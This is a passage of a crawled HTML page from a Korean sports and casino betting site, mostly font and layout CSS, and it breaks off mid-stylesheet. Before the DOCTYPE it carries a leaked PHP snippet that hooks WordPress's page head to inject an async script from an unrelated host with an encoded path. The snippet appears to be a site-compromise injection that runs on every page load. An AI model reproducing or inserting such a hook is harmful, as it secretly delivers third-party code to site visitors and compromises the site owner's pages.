

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jigubet.com/%EC%B9%B4%EC%9A%B4%ED%8A%B8/
body_size: 24206
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/<!DOCTYPE html><html dir="ltr" lang="ko" class="inside_page inside_page_header_design s_layout1"><head>
<title>카지노 - 지구벳</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
 <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1">  <link rel="dns-prefetch preconnect" href="https://cdn-cms.f-static.com" /> <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" /> <link rel="dns-prefetch preconnect" href="https://cdn-cms.f-static.net" /> <link rel="dns-prefetch preconnect" href="https://static1.s123-cdn-static-a.com" /> <link rel="dns-prefetch preconnect" href="https://static.s123-cdn-network-a.com" /> <link rel="dns-prefetch preconnect" href="https://cdn-cms-s.f-static.net" /> <!-- Favicon --> <link rel="shortcut icon" href="https://jigubet.com/files/uploads/5768146/400_619e75a7b2069.png" type="image/x-icon"> <link rel="icon" href="https://jigubet.com/files/uploads/5768146/400_619e75a7b2069.png" type="image/x-icon"> <!-- Mobile Browser Address Bar Color --> <meta name="theme-color" content="#1c799e"> <!-- Regular Meta Info --> <title class="s123-js-pjax">e스포츠 베팅 가능 종목</title>
    <style>/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwte6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwvu6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwtu6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwuk6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwu06fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwtk6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwt06fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwuu6fxzcjgg.woff) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwte6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwvu6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwtu6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwuk6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwu06fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwtk6fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwt06fxzcjgvaq.woff) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memtyags126mizpba-ufuicvxscekx2cmqvxlwqwuu6fxzcjgg.woff) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtskmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsumu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsomu0sc55k5gw.woff) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsymu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovts2mu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtscmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsgmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovts-mu0sc55i.woff) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtskmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsumu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsomu0sc55k5gw.woff) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsymu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovts2mu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtscmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovtsgmu0sc55k5gw.woff) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jigubet.com/files/s/opensans/v36/memvyags126mizpba-uvwbx2vvnxbbobj2ovts-mu0sc55i.woff) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style> <!-- Facebook Meta Info -->       <!-- Google+ Meta Info --> <meta itemprop="name" content="e스포츠 베팅 가능 종목" class="s123-js-pjax"> <meta itemprop="description" content="e스포츠에 수많은 게임들 중에서 가장 자료를 구하기 쉽고 인기가 많은 게임들을 소개하는 시간을 가지도록 하자." class="s123-js-pjax"> <meta itemprop="image"  class="s123-js-pjax"> <!-- Twitter Meta Info -->             
         <script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FJGLHVM5C0');</script> <!-- Website CSS variables --> <style>    :root { --global_main_color: #1c799e; --global_main_color_btn_text_color: #ffffff; --home_text_color: #ffffff; --home_third_background_color: #0087e1; --home_custom_image_size: px; --home_custom_image_width: px; --home_text_size_px: 57px; --home_text_size_2_px: 45px; --slogan_text_size_px: 30px; --home_text_size: 57; --home_text_size_2: 45; --slogan_text_size: 30; --home_text_size_px_media: 57px; --home_text_size_2_px_media: 45px; --slogan_text_size_px_media: 30px; --layout_text_align: center; --layout_text_align_rtl: center; --layout_text_box_width: 100%; --layout_left_side_width: 50%; --layout_left_side_width_vh: 50vh; --homepage_layout_height: 80%; --homepage_layout_height_vh: 80vh; --homepage_layout_height_menu_space: 0px; --mainNavMobileHeight: 0px; --homepage_layout_height_opacity_space_top: 0px; --homepage_layout_height_opacity_space_bottom: 0px; --mobileMenuFontSize: 20px; --mobileMenuPagesSpace: 5px; --homepageShapeDividerList_Size: 17%; --layout_bottom_spacing: 0px; --window-height: 100vh; --window-width: 100vw; --menu_font_size: 13px; --menu_pages_space: 1px; --menu_pages_side_padding: 15px; --menu_pages_letter_spacing: 0.5px; --menu_pages_word_spacing: 0px; --menu_thin_border: #f6f0e7; --mobileMenuTextAlign: center; --menu_text_color: #000000; --menu_text_hover_color: #1c799e; --menu_color: #f6f0e7; --modules_color_text: #000000; --modules_color_text_second: #000000; --inside_modules_color_text: #000000; --sectionsPadding: 100px; --home_text_top_space_1: 0px; --home_text_bottom_space_1: 10px; --home_text_top_space_2: 0px; --home_text_bottom_space_2: 3px; --home_text_top_space_3: 0px; --home_text_bottom_space_3: 20px; --homepage_padding_top: px; --homepage_padding_bottom: px; --homepage_main_goal_margin_top: 0px; --homepage_main_goal_margin_bottom: 0px; --homepage_second_goal_margin_top: 0px; --homepage_second_goal_margin_bottom: 20px; --modules_color_second: #ebebeb; --modules_color: #f7f9f8; --footer_back: #333333; --footer_text_hover: #1c799e; --footer_links_color: #1c799e; --footer_text: #ffffff; --home_background_color: #000000; --inside_modules_color_box: #ebebeb; --inside_modules_color_text_box: #000000; --module_separate_border_color: ; --modules_color_box: #ebebeb; --modules_color_second_box: #ffffff; --modules_color_text_second_box: #000000; --inside_modules_color: #f7f9f8; --modules_color_text_box: #000000; --font_logo: Open Sans; --font_menu: Open Sans; --global_font: Open Sans; --font_slogan: Open Sans; --font_slogan_2: Open Sans; --font_second_slogan: Open Sans; --font_modules_header: Open Sans; --sticky_menu: 1; --scrollHeaderSize: 0px;} 
    </style> <!-- Custom CSS --> <!-- Minimize CSS files --><link rel="stylesheet" href="https://jigubet.com/files/versions/2/css/minimize_main-v-y83131.css" type="text/css" ><style>.s123-comments-container .blogCommentsBox {overflow:hidden;height:180px;transition:height 0.5s linear;}.s123-comments-container .blogCommentsBox.active {overflow:hidden;height:350px;}.s123-comments-container .blogCommentsBox .extraDetails {visibility:hidden;opacity:0;}.s123-comments-container .blogCommentsBox.active .extraDetails {visibility:visible;opacity:1;}.s123-comments-container .commentBox {margin-bottom:25px;}.s123-comments-container .commentBox .title {margin:0;font-size:1.2em;font-weight:bold;}.s123-comments-container .commentBox .time {}.s123-comments-container .commentBox p {white-space:pre-wrap;word-wrap:break-word;}.s123-comments-container .commentsForm {margin-top:15px;margin-bottom:15px;}.s123-comments-container .sub-comments-div {margin:10px;}.s123-comments-container .sub-comments-div-box {padding:10px;}.s123-comments-container .commentBox .message,.s123-comments-container .sub-comments-div-box .message {white-space:pre-wrap;}.s123-comments-container .comments-message-text {margin:30px 0 15px 0;}.review-pop-up .blogCommentsBox {padding:0;border:0px solid #e0e0e0;}.s123-comments-container.s123-review-container .commentBox {border:0px solid #e0e0e0;margin-bottom:0px;padding:1em;}.s123-comments-container.s123-review-container .blogCommentsBox {height:230px;}.review-pop-up .rating-area > span {display:block;margin-bottom:5px;}.review-pop-up .rating-area i.star-half-png,.review-pop-up .rating-area i.star-off-png,.review-pop-up .rating-area i.star-on-png {color:#ffbf00;}.review-pop-up .rating-area [data-black-stars="1"] i.star-half-png,.review-pop-up .rating-area [data-black-stars="1"] i.star-off-png,.review-pop-up .rating-area [data-black-stars="1"] i.star-on-png {color:#000;}.s123-comments-container.s123-review-container .blog-reply-to {display:none;}.s123-page-data-eCommerce #productPageReview .commentsForm {display:none;}.review-pop-up #productPageReview .commentsForm {display:block;}#productPageReview .show-more {cursor:pointer;}.review-pop-up .rating-plugin-submit-btn-box {margin-bottom:10px;text-align:center; }.review-pop-up .rating-plugin-submit-btn-box > button {min-width:120px;}.s123-module-blogs .reading-time,.s123-module-blogs .comments-amount {font-size:12px;margin:10px 0;}.s123-module-blogs .blog-item-side-by-side {display:flex;}.s123-module-blogs .blog-item-side-by-side .comments-amount {position:absolute;}html[dir=ltr] .s123-module-blogs .blog-item-side-by-side .comments-amount { right:0;}html[dir=rtl] .s123-module-blogs .blog-item-side-by-side .comments-amount { left:0;}.s123-module-blogs .blog-link-main-color {color:#fff;}.s123-module-blogs .blog-link-main-color:hover {color:#fff;}.s123-module-blogs .blog-link-main-color .svg-m { background-color:#fff !important;}.s123-module-blogs.layout-1 .bottommargin {margin-bottom:48px;}.s123-module-blogs.layout-1 .blog-image > a {opacity:1;}.s123-module-blogs.layout-1 .blog-image,.s123-module-blogs.layout-1 .blog-image img,.s123-module-blogs.layout-1.blog-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto;}@media (max-width:768px) {.s123-module-blogs.layout-1 .blog-image,.s123-module-blogs.layout-1 .blog-image img,.s123-module-blogs.layout-1.blog-image > a {margin:0 auto;}.s123-module-blogs.layout-1 .blog-image {margin-bottom:24px;}.s123-module-blogs.layout-1 .bottommargin {margin-bottom:40px;}}.s123-module-blogs.layout-1 .blog-title h3 {margin:0 0 10px 0;font-size:16px;font-weight:600;line-height:1.3;}.s123-module-blogs.layout-1 .blog-content {margin-top:0px;position:relative;}.s123-module-blogs.layout-1 .blog-content p {margin-bottom:0px;}.s123-module-blogs.layout-1 .blog-content .more-link {display:inline-block;padding:0 2px;font-style:italic;margin-top:3px;}.s123-module-blogs.layout-2 .ipost.padding-bottom-2 {padding-bottom:32px;}.s123-module-blogs.layout-2 .ipost .content {padding:48px;}.s123-module-blogs.layout-2 .ipost .blog-post-box {border-top-right-radius:16px;border-top-left-radius:16px;}.s123-module-blogs.layout-2 .ipost .blog-post-img {border-top-right-radius:16px;border-top-left-radius:16px;}.s123-module-blogs.layout-2 .ipost .label-date {top:32px;left:32px;border-radius:8px;}.s123-module-blogs.layout-2 .ipost .blog-title {position:relative;margin-bottom:32px;}.s123-module-blogs.layout-2 .ipost .blog-title::after {content:'';position:absolute;height:4px;width:84px;background-color:var(--global_main_color);}.s123-module-blogs.layout-2 .ipost .blog-title h3 {font-weight:600;font-size:1.4rem;margin:0 0 16px 0;}.s123-module-blogs.layout-2 .ipost .blog-title h3 a {color:inherit;}.s123-module-blogs.layout-2 .ipost .blog-content-description {font-weight:600;margin-bottom:24px;}.s123-module-blogs.layout-2 .ipost .blog-long-description {margin-bottom:32px;}.s123-module-blogs.layout-2 .ipost .more-link {font-weight:600;margin:0;display:flex;align-items:center;justify-content:flex-end;}.s123-module-blogs.layout-2 .ipost .more-link .svg-m {background-color:var(--global_main_color);}.s123-module-blogs.layout-2 .ipost .blog-post-info {display:flex;gap:115px;align-items:flex-end;}.s123-module-blogs.layout-2 .reading-time,.s123-module-blogs.layout-2 .comments-amount {margin:0;}.s123-module-blogs.layout-2 .blog-bottom {display:flex;justify-content:space-between;}@media (max-width:767px) {.s123-module-blogs.layout-2 .ipost.padding-bottom-2 {padding-bottom:24px;}.s123-module-blogs.layout-2 .ipost .content {padding:24px;}.s123-module-blogs.layout-2 .ipost .blog-title::after {width:32px;}.s123-module-blogs.layout-2 .ipost .blog-title h3 {font-size:1.45rem;}.s123-module-blogs.layout-2 .ipost .blog-content-description {margin-bottom:16px;}.s123-module-blogs.layout-2 .blog-bottom {flex-direction:column;align-items:center;gap:24px;}.s123-module-blogs.layout-2 .blog-bottom .blog-post-info {justify-content:space-between;width:100%;}}.s123-page-data-blogs.layout-3 .post-meta {padding:0;margin:20px -10px -15px 0;list-style:none;}.s123-module-blogs.layout-3 .event {padding:20px;margin:0 0 30px;position:relative;}.s123-module-blogs.layout-3 .event-image {width:100%;margin:0 0 15px;position:relative;min-height:100px;}@media (min-width:768px) {.s123-module-blogs.layout-3 .event-image {float:left;width:230px;margin:0 30px 0 0;}html[dir=rtl] .s123-module-blogs.layout-3 .event-image {float:right;margin:0 0 0 30px;}}.s123-module-blogs.layout-3 .event-image img {border-radius:0;}.s123-module-blogs.layout-3 .event-image img, .event-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto;}.s123-module-blogs.layout-3 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-module-blogs.layout-3 .event-image .event-date {left:auto;right:10px;}.s123-module-blogs.layout-3 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-blogs.layout-3 .event-details {padding:0 0 5px 0;position:relative;overflow:hidden;}.s123-module-blogs.layout-3 .event-title h3 {text-transform:uppercase;letter-spacing:1px;margin:0;font-size:20px;font-weight:600;}.s123-module-blogs.layout-3 .event-title h3 a {}.s123-module-blogs.layout-3 .event-title h3 a:hover {}.s123-module-blogs.layout-3 .event-meta {padding:0;margin:20px -10px -15px 0;list-style:none;}.s123-module-blogs.layout-3 .event-meta li {float:left;font-size:14px;line-height:14px;margin:0 10px 10px 0;font-style:italic;}html[dir=rtl] .s123-module-blogs.layout-3 .event-meta li {float:right;}.s123-module-blogs.layout-3 .event-meta li:before {content:'/';display:inline-block;margin-right:10px;opacity:.5;}html[dir=rtl] .s123-module-blogs.layout-3 .event-meta li:before {margin-right:0;margin-left:10px;}.s123-module-blogs.layout-3 .event-meta li .label {font-size:100%;}.s123-module-blogs.layout-3 .event-meta li i {position:relative;top:1px;margin-right:3px;}html[dir=rtl] .s123-module-blogs.layout-3 .event-meta li i {margin-right:0;margin-left:3px;}.s123-module-blogs.layout-3 .event-meta li a {}.s123-module-blogs.layout-3 .event-meta li a:hover {}.s123-module-blogs.layout-3 .event-meta li:first-child:before {display:none;}.s123-module-blogs.layout-3 .event-content {margin-top:30px;}.s123-page-data-blogs.layout-3 .event-image {position:relative;height:200px;background-position:center center;background-repeat:no-repeat;background-size:cover;margin:0 -15px 0 -15px;}.s123-page-data-blogs.layout-3 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-page-data-blogs.layout-3 .event-image .event-date {left:auto;right:10px;}.s123-page-data-blogs.layout-3 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-blogs.layout-4 .blog-m {margin:0 0 24px 0;position:relative;border-radius:16px;}.s123-module-blogs.layout-4 .blog-m-bg {border-top-right-radius:16px;border-top-left-radius:16px;background-position:center center;background-repeat:no-repeat;background-size:cover;height:300px;position:relative;width:100%;}.s123-module-blogs.layout-4 .blog-m-details {overflow:hidden;padding:24px;position:relative;}.s123-module-blogs.layout-4 .blog-m-title {margin-bottom:16px;}.s123-module-blogs.layout-4 .blog-m-title h3 